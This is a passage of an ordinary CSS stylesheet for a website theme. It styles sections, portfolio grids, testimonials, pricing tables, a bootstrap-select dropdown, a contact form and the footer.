    text-stroke: inherit;
    text-stroke: initial;
    text-stroke: unset;
    */

}
.leadBg{
    background-color: #ff9900; 
    padding: 10px 10px 10px 10px;
    width: auto;
}
.big-taglineSS .lead{
 background-color: #ffffff;    
}
.opacity-section .big-taglineSS a{
	background: none;
	position: relative;
	display: inline-block;
	font-size: 18px;
	color: #333333;
	padding: 13px 40px;
	font-weight: 500;
}

.big-taglineSS a,
.big-taglineSS a.hover-btn-new::after {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.big-taglineSS a.hover-btn-new::before,
.big-taglineSS a.hover-btn-new::after {
  background: #fff;
  content: '';
  position: absolute;
  z-index: 1;
}

.big-taglineSS a.hover-btn-new:hover span {
  color: #ff9900;
}
.first-section .big-taglineSS a:hover{
	color: #333333;
}
.opacity-section .big-taglineSS a:hover{
	color: #333333;
}


/*------------------------------------------------------------------
    SECTIONS
-------------------------------------------------------------------*/

.dbcolor{
	background: #ff9900;
}

.parallax {
    background-attachment: fixed;
    background-size: cover;
    padding: 120px 0;
    position: relative;
    width: 100%;
}

.parallax.parallax-off {
    background-attachment: fixed !important;
    display: block;
    overflow: hidden;
    position: relative;
    background-position: center center;
    vertical-align: sub;
    width: 100%;
    z-index: 2;
}

.no-scroll-xy {
    overflow: hidden !important;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.section {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 70px 0; /* padding: 70px 0; */
}

.noover {
    overflow: visible;
}

.noover .btn-dark {
    border: 0 !important;
}

.nopad {
    padding: 0;
}

.nopadtop {
    padding-top: 0;
}

.section.wb {
    background-color: #ffffff;
}
.section.lb {
    background-color: #f2f3f5;
}
.section.db {
    background-color: #1f1f1f;
}
.section.ef {
    background-color: #efefef;
}
.section.fe {
    background-color: #333333;
}
.section.orange {
    background-color: #ff9900;
}
.section.color1 {
    background-color: #448AFF;
}
.section.cl {
	background-color: #2d3032;
}
.section.grey1 {
    background-color: #ebebeb;
}
.section.grey2 {
    background-color: #dfdfdf;
}
.section.grey3 {
    background-color: #c8c8c8;
}
.section.grey4 {
    background-color: #aeadad;
}
.section.grey5 {
    background-color: #9a9a9a;
}
.section.grey6 {
    background-color: #858585;
}
.section.grey7 {
    background-color: #6e6e6e;
}
.section.grey8 {
    background-color: #585858;
}
.section.grey9 {
    background-color: #3f3f3f;
}
.section.grey10 {
    background-color: #1f1f1f;
} 
.section.grey {
	background-color: #494949;
}
.section.orange {
	background-color: #ff9900;
}


.first-section {
    position: relative;
    overflow: hidden;
    height: 100%;	
	vertical-align: middle;
}

.first-section::before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
	top: 0px;
	left: 0px;
    display: block;
    /* background: rgba(0,0,0,0.3); /**opacity photo slide**/
}

.first-section h2 {
    color: #ffffff;
    font-size: 68px;
    font-weight: 300;
    text-transform: capitalize;
    display: block;
    margin: 0;
    padding: 0 0 30px;
    position: relative;
}

.first-section h2 strong{
	color: #ff9900;
}

.first-section .lead {
    font-size: 21px;
    font-weight: 300;
    padding: 0 0 40px;
    margin: 0;
    line-height: inherit;
    color: #ffffff;
}

.opacity-section {
    position: relative;
    overflow: hidden;
    height: 100%;	
	vertical-align: middle;
}

.opacity-section::before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
	top: 0px;
	left: 0px;
    display: block;
    /*background: rgba(0,0,0,0.3); /**opacity photo slide**/
}

.opacity-section h2 {
    color: #ffffff;
    font-size: 68px;
    font-weight: 300;
    text-transform: capitalize;
    display: block;
    margin: 0;
    padding: 0 0 30px;
    position: relative;
}

.opacity-section h2 strong{
	color: #ff9900;
}

.opacity-section .lead {
    font-size: 21px;
    font-weight: 300;
    padding: 0 0 40px;
    margin: 0;
    line-height: inherit;
    color: #ffffff;
}
.macbookright {
    width: 980px;
    position: absolute;
    right: -15%;
    bottom: -6%;
}

.section-title {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.section-title p {
    color: #999;
    font-weight: 400;
    font-size: 18px;
    line-height: 33px;
    margin: 0;
}
.section-title h1 {
    font-size: 38px;
    font-weight: 500;
    line-height: 62px;
    margin: 20px 0 0px;
    padding: 0;
    text-transform: none;
}
.section-title h2 {
    font-size: 38px;
    font-weight: 500;
    line-height: 62px;
    margin: 0 0 25px;
    padding: 0;
    text-transform: none;
}
.section-title h3 {
    font-size: 36px;
    font-weight: 500;
    line-height: 62px;
    margin: 0 0 25px;
    padding: 0;
    text-transform: none;
}
.section-title h4 {
    font-size: 30px;
    font-weight: 500;
    line-height: 52px;
    margin: 0 0 25px;
    padding: 0;
    text-transform: none;
}
.section.colorsection p,
.section.colorsection h3,
.section.db h3 {
    color: #ffffff;
}


.box-slider .first-section{
	display: table;
	position: relative;
	width: 100%;
}
.box-slider .opacity-section{
	display: table;
	position: relative;
	width: 100%;
}
.dtab{
	display: table-cell;
	vertical-align: middle;
}


.page-section{
	padding: 70px 0px; 
}

.customwidget a{
	position: relative;
	padding: 13px 40px;
	font-size: 18px;
	display: inline-block;
}


.customwidget a,
.customwidget a.hover-btn-new::after {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.customwidget a.hover-btn-new::before,
.customwidget a.hover-btn-new::after {
  background: #ff9900;
  content: '';
  position: absolute;
  z-index: 1;
}

.customwidget a.hover-btn-new:hover span {
  color: #333333;
}
.customwidget a.hover-btn-new::before {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.customwidget a.hover-btn-new::after {
  background: #333333 !important;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.customwidget a.hover-btn-new span{
	position: relative;
	z-index: 2;
	color: #fff;
}
.customwidget a.hover-btn-new:hover:after {
  height: 0;
  left: 50%;
  top: 50%;
  width: 0;
}



.message-box a{
	position: relative;
	padding: 13px 30px;
	/*font-size: 18px; */
	display: inline-block;
	
}
.message-box a,
.message-box a.hover-btn-new::after {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.message-box a.hover-btn-new::before,
.message-box a.hover-btn-new::after {
  background: #ff9900;
  content: '';
  position: absolute;
  z-index: 1;
}

.message-box a.hover-btn-new:hover span {
  color: #333333;
}
.message-box a.hover-btn-new::before {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.message-box a.hover-btn-new::after {
  background: #333333 !important;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.message-box a.hover-btn-new span{
	position: relative;
	z-index: 2;
	color: #fff;
}
.message-box a.hover-btn-new:hover:after {
  height: 0;
  left: 50%;
  top: 50%;
  width: 0;
}
.message-box ol{
    /*list-style: decimal; 
    padding: 10;
    margin-bottom: 0;
    text-align: left; 
	vertical-align:top;
	list-style-position:outside;   */
	
}
.message-box ol li {
    /*padding: 12px 5px 5px 10px;
    border-bottom: 2px solid #000;  
    margin-right: 20px;  20px; */  
	vertical-align:top;
} 

.customwidget{
	margin-top: 30px;
}

/*------------------------------------------------------------------
    PORTFOLIO
-------------------------------------------------------------------*/

.item-h2,
.item-h1 {
    height: 100% !important;
    height: auto !important;
}

.isotope-item {
    z-index: 2;
    padding: 0;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope,
.isotope .isotope-item {
    /* change duration value to whatever you like */
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}

.portfolio-filter ul {
    padding: 0;
    z-index: 2;
    display: block;
    position: relative;
    margin: 0;
}

.portfolio-filter ul li {
    border-radius: 0;
    display: inline-block;
    margin: 0 5px 0 0;
    text-decoration: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.portfolio-filter ul li:last-child:after {
    content: "";
}

.portfolio-filter ul li .btn-dark {
    box-shadow: none;
    background-color: transparent;
    border: 1px solid #e6e7e6 !important;
    color: #1f1f1f;
    font-weight: 400;
    font-size: 13px;
    padding: 10px 30px;
}

.da-thumbs {
    list-style: none;
    position: relative;
    padding: 0;
}

.da-thumbs .pitem {
    margin: 0;
    padding: 15px;
    position: relative;
}

.da-thumbs .pitem a,
.da-thumbs .pitem a img {
    display: block;
    position: relative;
}

.da-thumbs .pitem a {
    overflow: hidden;
}

.da-thumbs .pitem a div {
    position: absolute;
    background-color: rgba(0, 0, 0, 0.8);
    width: 100%;
    height: 100%;
}

.da-thumbs .pitem a div h3 {
    display: block;
    color: #ffffff;
    font-size: 20px;
    padding: 30px 15px;
    text-transform: capitalize;
    font-weight: normal;
}

.da-thumbs .pitem a div h3 small {
    display: block;
    color: #ffffff;
    margin-top: 5px;
    font-size: 13px;
    font-weight: 300;
}

.da-thumbs .pitem a div i {
    background-color: #1f1f1f;
    position: absolute;
    color: #ffffff !important;
    bottom: 0;
    font-size: 15px;
    z-index: 12;
    right: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}


/*------------------------------------------------------------------
    TESTIMONIALS
-------------------------------------------------------------------*/

.logos img {
    margin: auto;
    display: block;
    text-align: center;
    width: 100%;
    opacity: 0.3;
}

.logos img:hover {
    opacity: 1;
}

.desc h3 i {
    color: #ff9900;
    font-size: 37px;
    vertical-align: middle;
    margin-right: 12px;
}

.desc {
    padding: 40px;
    position: relative;
    background: #000;
    border: 1px solid #111111;
}

.testi-meta {
    display: block;
    margin-top: 20px;
	margin-bottom: 20px;
	padding-bottom: 10px;
}

.testi-meta img{
	display: inline-block !important; 
}

.testimonial h4 {
    font-size: 18px;
    color: #ffffff;
    padding: 13px 0 13px;
}

.testimonial img {
    max-width: 55px;
}

.testimonial small {
    margin-top: 7px;
    font-size: 16px;
    display: block;
}

.testimonial {
    background-color: transparent;
	max-width: 780px;
	width: 100%;
	margin: 0 auto;
	text-align: center;
}

.testimonial h3 {
    padding: 10px 0 10px;
    font-size: 20px;
    font-weight: 600;
}

.testimonial small,
.testimonial .lead,
.testimonial p {
    background-color: transparent;
    color: #aaa;
    display: block;
    font-size: 16px;
    font-style: normal;
    line-height: 30px;
    margin: 0;
    padding: 0;
    position: relative;
}

.testimonial p:after {
    display: none;
}

.testi-carousel.owl-carousel .owl-item.active.center .testimonial{
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}




/*------------------------------------------------------------------
    PRICING TABLES
-------------------------------------------------------------------*/

.pricing-table {
    margin: 0px;
    background: #fff;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}

.pricing-table i {
    width: 30px;
    color: #c2c2c2;
    display: inline-block;
    margin-right: 10px;
    padding-right: 5px;
    border-right: 1px solid #ececec;
}

.pricing-table .btn-dark {
    padding: 10px 24px;
    font-size: 15px;
}

.pricing-table strong {
    font-weight: 600;
    margin-right: 6px;
    color: #1f1f1f;
}

.pricing-table-header {
    padding: 30px 0 25px 0;
    background: #ffffff;
}

.pricing-table-header h2 {
    font-size: 31px;
    margin: 0;
    padding: 0;
    font-weight: 500;
}

.pricing-table-header h3 {
    font-size: 15px;
    font-weight: 600;
    color: #aaaaaa;
    margin-top: 10px;
    text-transform: uppercase;
}

.pricing-table-space {
    height: 10px;
}

.pricing-table-text {
    margin: 15px 30px 0 30px;
    padding: 0 10px 15px 10px;
    border-bottom: 1px solid #ececec;
    font-weight: 300;
    line-height: 30px;
    color: #c2c2c2;
    font-size: 16px;
}

.pricing-table-text p {
    font-weight: 400;
}

.pricing-table-features {
    margin: 15px 30px 0 30px;
    padding: 0 10px 15px 30px;
    border-bottom: 1px solid #ececec;
    text-align: left;
    line-height: 30px;
    font-size: 16px;
    color: #c2c2c2;
}

.pricing-table-highlighted h3,
.pricing-table-highlighted h2 {
    color: #ffffff !important;
}

.pricing-table-sign-up {
    margin-top: 25px;
    padding-bottom: 30px;
}

.pricing-table-sign-up a{}
.pricing-table-sign-up a{
	position: relative;
	padding: 13px 40px;
	font-size: 18px;
	display: inline-block;
}
.pricing-table-sign-up a,
.pricing-table-sign-up a.hover-btn-new::after {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.pricing-table-sign-up a.hover-btn-new::before,
.pricing-table-sign-up a.hover-btn-new::after {
  background: #ff9900;
  content: '';
  position: absolute;
  z-index: 1;
}

.pricing-table-sign-up a.hover-btn-new:hover span {
  color: #333333;
}
.pricing-table-sign-up a.hover-btn-new::before {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.pricing-table-sign-up a.hover-btn-new::after {
  background: #333333 !important;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.pricing-table-sign-up a.hover-btn-new span{
	position: relative;
	z-index: 2;
	color: #fff;
}
.pricing-table-sign-up a.hover-btn-new:hover:after {
  height: 0;
  left: 50%;
  top: 50%;
  width: 0;
}



.pricing-table:hover {
	transform: scale(1.05,1.06);
	-webkit-transform: scale(1.05,1.06);
	-moz-transform: scale(1.05,1.06);
	-o-transform: scale(1.05,1.06);
	transition: 0.5s all ease;
	-webkit-transition: 0.5s all ease;
	-moz-transition: 0.5s all ease;
	-o-transition: 0.5s all ease;
	-ms-transition: 0.5s all ease;
}

/* Highlighted table */

.pricing-table-highlighted {
    margin-top: 0;
}

.m130 {
    margin-top: 130px;
}

.nav-pills {
    border: 1px solid #e1e1e1;
}

.nav-pills > li {
    width: 50%;
    padding: 10px;
    float: left;
    margin: 0 !important;
}

.nav-pills > li > a {
    margin: 0!important;
    text-align: center;
    background-color: #f4f4f4;
	display: block;
	padding: 10px 0px;
}


/*------------------------------------------------------------------
    ICON BOXES
-------------------------------------------------------------------*/

.icon-wrapper {
    position: relative;
	padding: 15px;
	box-shadow: -1px 3px 30px rgba(0, 0, 0, 0.08);
    cursor: pointer;
    display: block;
    z-index: 1;
}

.icon-wrapper i {
    width: 75px;
    height: 75px;
    text-align: center;
    line-height: 75px;
    font-size: 48px;
    background-color: #333333;
    color: #ffffff;
    margin-top: 0;
	position: relative;
	z-index: 1;
}

.small-icons.icon-wrapper:hover i,
.small-icons.icon-wrapper:hover i:hover,
.small-icons.icon-wrapper i {
    width: auto !important;
    height: auto !important;
    line-height: 1 !important;
    padding: 0 !important;
    color: #e3e3e3 !important;
    background-color: transparent !important;
    background: none !important;
    margin-right: 10px !important;
    vertical-align: middle;
    font-size: 24px !important;
}

.small-icons.icon-wrapper h3 {
    font-size: 18px;
    padding-bottom: 5px;
}

.small-icons.icon-wrapper p {
    padding: 0;
    margin: 0;
}

.icon-wrapper h3 {
    font-size: 20px;
	font-weight: 500;
    padding: 0 0 15px;
    margin: 0;
}

.icon-wrapper p {
    margin-bottom: 0;
    padding-left: 95px;
}

.icon-wrapper p small {
    display: block;
    color: #999;
    margin-top: 10px;
    text-transform: none;
    font-weight: 600;
    font-size: 16px;
}

.icon-wrapper p small:hover a{
	color: #ff9900;
}

.icon-wrapper p small:after {
    content: "\f105";
    font-family: FontAwesome;
    margin-left: 5px;
    font-size: 11px;
}

.table-responsive-sm .table td, .table-responsive-sm .table th {
	vertical-align: middle;
	white-space: nowrap;
}



/*------------------------------------------------------------------
    MESSAGE BOXES
-------------------------------------------------------------------*/

.align-items-center{
	margin-bottom: 30px;
}

.message-box{
	padding: 20px 0px; 
}

.service-widget h3 {
    font-size: 21px;
    color: #ffffff;
    padding: 20px 0 12px;
    margin: 0;
}

.service-widget h3 a,
.section.wb .service-widget h3,
.section.lb .service-widget h3 {
    color: #1f1f1f;
}

.service-widget p {
    margin-bottom: 0;
    padding-bottom: 0;
}

.message-box h4,.message-box h4 a{
    text-transform: uppercase;
    padding: 0;
    margin: 0 0 5px;
    font-weight: 600;
    letter-spacing: 0.5px;
    font-size: 15px;
    color: #999;
}

.message-box h2 {
    font-size: 34px;
    font-weight: 400;
    padding: 0 0 10px;
    margin: 0;
    line-height: 62px;
    margin-top: 0;
    text-transform: none;
}

.message-box p {
    margin-bottom: 20px;
}

.message-box .lead {
    padding-top: 10px;
    font-size: 19px;
    font-style: italic;
    color: #999;
    padding-bottom: 0;
}

.post-media {
    position: relative;
}

.post-media img {
    width: 100%;
}

.playbutton {
    position: absolute;
    color: #ffffff !important;
    top: 40%;
    font-size: 60px;
    z-index: 12;
    left: 0;
    right: 0;
    text-align: center;
    margin: -20px auto;
}

.hoverbutton {
    background-color: rgba(255, 255, 255, 0.8);
    position: absolute;
    color: #1f1f1f !important;
    top: 48%;
    font-size: 21px;
    z-index: 12;
    left: 0;
    opacity: 0;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    margin: -20px auto;
}

.service-widget:hover .hoverbutton {
    opacity: 1;
}

hr.hr1 {
    position: relative;
    margin: 60px 0;
    border: 1px dashed #f2f3f5;
}

hr.hr2 {
    position: relative;
    margin: 17px 0;
    border: 1px dashed #f2f3f5;
}

hr.hr3 {
    position: relative;
    margin: 25px 0 30px 0;
    border: 1px dashed #f2f3f5;
}

hr.invis {
    border-color: transparent;
}

hr.invis1 {
    margin: 10px 0;
    border-color: transparent;
}

.section.parallax hr.hr1 {
    border-color: rgba(255, 255, 255, 0.1);
}

.sep1 {
    display: block;
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    bottom: -20px;
    left: 50%;
    margin-left: -14px;
    background-color: #1f1f1f;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}

.sep2 {
    display: block;
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    top: -20px;
    left: 50%;
    margin-left: -14px;
    background-color: #1f1f1f;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}


/* Divider Styles */

.divider-wrapper {
    width: 100%;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    height: 540px;
    margin: 0 auto;
    position: relative;
}

.divider-wrapper:hover {
    cursor: none;
}

.divider-bar {
    position: absolute;
    width: 10px;
    left: 50%;
    top: -10px;
    bottom: -15px;
}

.code-wrapper {
    border: 1px solid #ffffff;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: relative;
    /* background: url("uploads/code.jpg") no-repeat; */
}

.design-wrapper {
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
}

.design-image {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    /* background: url("uploads/design.jpg") no-repeat; */
}


/*------------------------------------------------------------------
    FEATURES
-------------------------------------------------------------------*/

.customwidget h1 {
    font-size: 44px;
    color: #333333;
    padding: 15px 0 25px;
    margin: 0;
    line-height: 1 !important;
    font-weight: 300;
}

.customwidget ul {
    padding: 0;
    display: block;
    margin-bottom: 30px;
}

.customwidget li i {
    margin-right: 5px;
}

.customwidget li {
    color: #333333;
    margin-right: 10px;
}

.image-center img {
    position: relative;
    margin: 0 0 -208px;
    z-index: 10;
    padding-right: 30px;
    text-align: center;
}

.customwidget p {
    font-style: normal;
    font-size: 18px;
    padding: 0 0 10px;
}

.img-center img {
    width: 100%;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}

.img-center {
    margin: auto;
}

#features li p {
    margin-bottom: 0;
    padding-bottom: 0;
}

#features li {
    display: table;
    width: 100%;
    margin: 35px 0;
    cursor: pointer;
}

.features-left,
.features-right {
    padding: 0 10px;
}

.features-right li:last-child,
.features-left li:last-child {
    margin-bottom: 0px;
    padding-bottom: 0 !important;
}

.features-right li i,
.features-left li i {
    width: 68px;
    height: 68px;
    line-height: 68px;
    display: table;
    border-radius: 50%;
    font-size: 26px;
    background-color: #f2f3f5;
    margin: 0 auto 22px;
    position: relative;
    text-align: center;
    z-index: 55;
    transition: .4s;
    padding: 0;
}

#features i img {
    display: table;
    margin: 0 auto;
}

.features-left li i:before,
.features-right li i:before {
    text-align: center;
}

.features-right li i .ico-current,
.features-left li i .ico-current {
    opacity: 1;
    transition: .4s;
    visibility: visible;
}

.features-right li i .ico-hover,
.features-left li i .ico-hover {
    opacity: 0;
    transition: .4s;
    visibility: hidden;
    top: 19px;
}

.features-right li:hover .ico-current,
.features-left li:hover .ico-current {
    opacity: 0;
    transition: .4s;
    visibility: hidden;
}

.features-right li:hover .ico-hover,
.features-left li:hover .ico-hover {
    opacity: 1;
    transition: .4s;
    visibility: visible;
}

.features-right i {
    float: left;
}

.fr-inner {
    margin-left: 90px;
}

.features-left i {
    float: right;
}

.fl-inner {
    text-align: right;
    margin-right: 90px;
}

#features h4 {
    text-transform: capitalize;
    margin: 0;
    font-size: 19px;
}


/*------------------------------------------------------------------
    CONTACT
-------------------------------------------------------------------*/

.bootstrap-select {
    width: 100% \0;
    /*IE9 and below*/
}

.bootstrap-select > .dropdown-toggle {
    width: 100%;
    padding-right: 25px;
}

.has-error .bootstrap-select .dropdown-toggle,
.error .bootstrap-select .dropdown-toggle {
    border-color: #b94a48;
}

.bootstrap-select.fit-width {
    width: auto !important;
}

.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 100%;
}

.bootstrap-select .dropdown-toggle:focus {
    outline: thin dotted #333333 !important;
    outline: 5px auto -webkit-focus-ring-color !important;
    outline-offset: -2px;
}

.bootstrap-select.form-control {
    margin-bottom: 0;
    padding: 0;
    border: none;
}

.bootstrap-select.form-control:not([class*="col-"]) {
    width: 100%;
}

.bootstrap-select.form-control.input-group-btn {
    z-index: auto;
}

.bootstrap-select.btn-group:not(.input-group-btn),
.bootstrap-select.btn-group[class*="col-"] {
    float: none;
    display: inline-block;
    margin-left: 0;
}

.bootstrap-select.btn-group.dropdown-menu-right,
.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,
.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {
    float: right;
}

.form-inline .bootstrap-select.btn-group,
.form-horizontal .bootstrap-select.btn-group,
.form-group .bootstrap-select.btn-group {
    margin-bottom: 0;
}

.form-group-lg .bootstrap-select.btn-group.form-control,
.form-group-sm .bootstrap-select.btn-group.form-control {
    padding: 0;
}

.form-inline .bootstrap-select.btn-group .form-control {
    width: 100%;
}

.bootstrap-select.btn-group.disabled,
.bootstrap-select.btn-group > .disabled {
    cursor: not-allowed;
}

.bootstrap-select.btn-group.disabled:focus,
.bootstrap-select.btn-group > .disabled:focus {
    outline: none !important;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    display: inline-block;
    overflow: hidden;
    width: 100%;
    text-align: left;
}

.bootstrap-select.btn-group .dropdown-toggle .fa-angle-down {
    position: absolute;
    top: 30% !important;
    right: -5px;
    vertical-align: middle;
}

.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle {
    width: 100%;
}

.bootstrap-select.btn-group .dropdown-menu {
    border: 1px solid #ededed;
    box-shadow: none;
    box-sizing: border-box;
    min-width: 100%;
    padding: 20px 10px;
    z-index: 1035;
}

.dropdown-menu > li > a {
    background-color: transparent !important;
    color: #bcbcbc !important;
    font-size: 15px;
    padding: 10px 20px;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
    position: static;
    float: none;
    border: 0;
    padding: 0;
    margin: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu li {
    position: relative;
}

.bootstrap-select.btn-group .dropdown-menu li.active small {
    color: #fff;
}

.bootstrap-select.btn-group .dropdown-menu li.disabled a {
    cursor: not-allowed;
}

.bootstrap-select.btn-group .dropdown-menu li a {
    cursor: pointer;
}

.bootstrap-select.btn-group .dropdown-menu li a.opt {
    position: relative;
    padding-left: 2.25em;
}

.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {
    display: none;
}

.bootstrap-select.btn-group .dropdown-menu li a span.text {
    display: inline-block;
}

.bootstrap-select.btn-group .dropdown-menu li small {
    padding-left: 0.5em;
}

.bootstrap-select.btn-group .dropdown-menu .notify {
    position: absolute;
    bottom: 5px;
    width: 96%;
    margin: 0 2%;
    min-height: 26px;
    padding: 3px 5px;
    background: #f5f5f5;
    border: 1px solid #e3e3e3;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    pointer-events: none;
    opacity: 0.9;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bootstrap-select.btn-group .no-results {
    padding: 3px;
    background: #f5f5f5;
    margin: 0 5px;
    white-space: nowrap;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {
    position: static;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {
    position: static;
    top: auto;
    margin-top: 4px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
    position: absolute;
    display: inline-block;
    right: 15px;
    margin-top: 5px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
    margin-right: 34px;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle {
    z-index: 1036;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
    content: '';
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid rgba(204, 204, 204, 0.2);
    position: absolute;
    bottom: -4px;
    left: 9px;
    display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
    content: '';
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid white;
    position: absolute;
    bottom: -4px;
    left: 10px;
    display: none;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
    bottom: auto;
    top: -3px;
    border-top: 7px solid rgba(204, 204, 204, 0.2);
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
    bottom: auto;
    top: -3px;
    border-top: 6px solid white;
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
    right: 12px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
    right: 13px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,
.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {
    display: block;
}

.bs-searchbox,
.bs-actionsbox,
.bs-donebutton {
    padding: 4px 8px;
}

.bs-actionsbox {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bs-actionsbox .btn-group button {
    width: 50%;
}

.bs-donebutton {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bs-donebutton .btn-group button {
    width: 100%;
}

.bs-searchbox + .bs-actionsbox {
    padding: 0 8px 4px;
}

.bs-searchbox .form-control {
    margin-bottom: 0;
    width: 100%;
}

select.bs-select-hidden,
select.selectpicker {
    display: none !important;
}

select.mobile-device {
    position: absolute !important;
    top: 0;
    left: 0;
    display: block !important;
    width: 100%;
    height: 100% !important;
    opacity: 0;
}


/*# sourceMappingURL=bootstrap-select.css.map */

.bootstrap-select > .btn {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 15px;
    height: 33px;
    box-shadow: none !important;
    border: 0 !important;
    padding: 0;
    width: 100%;
    color: #bcbcbc !important;
}

.contact_form {
    border: none;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    background-color: #333333;
    padding: 40px 30px;
	margin-right: -15px;
}

.contact_form .form-control {
    background-color: #fff;
    margin-bottom: 30px;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    color: #bcbcbc;
    font-size: 16px;
    outline: 0 none;
    padding: 10px 25px;
    height: 55px;
    resize: none;
    box-shadow: none !important;
    width: 100%;
}

.contact_form textarea {
    color: #bcbcbc;
    padding: 20px 25px !important;
    height: 160px !important;
}

.contact_form .form-control::-webkit-input-placeholder {
    color: #bcbcbc;
}

.contact_form .form-control::-moz-placeholder {
    opacity: 1;
    color: #bcbcbc;
}

.contact_form .form-control::-ms-input-placeholder {
    color: #bcbcbc;
}

#contact {
    background: url(/theme/202407-deepblue/images/bg.png) no-repeat center center #fff;
}

.map-box{
	margin-left: -15px;
}

/*------------------------------------------------------------------
    FOOTER
-------------------------------------------------------------------*/

.cac {
    background-color: #232323;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.cac:hover a h3 {
    color: #fff !important;
}

.cac a h3 {
    color: #999;
}

.cac h3 {
    padding: 60px 0;
    margin: 0;
    font-weight: 400;
    font-size: 20px;
    text-transform: capitalize;
    line-height: !important;
}

.footer {
    padding: 90px 0 80px !important;
    color: #999;
	background:#1f1f1f url('/theme/202407-deepblue/images/world-map.png') no-repeat center; 
}

.footer .widget-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
}

.footer .widget-title small {
    color: #999;
    display: block;
    padding: 0 58px;
    text-transform: uppercase;
}

.footer .widget-title h3 {
    color: #fff;
    font-weight: 700;
    font-size: 22px;
    padding: 0;
    margin: 0;
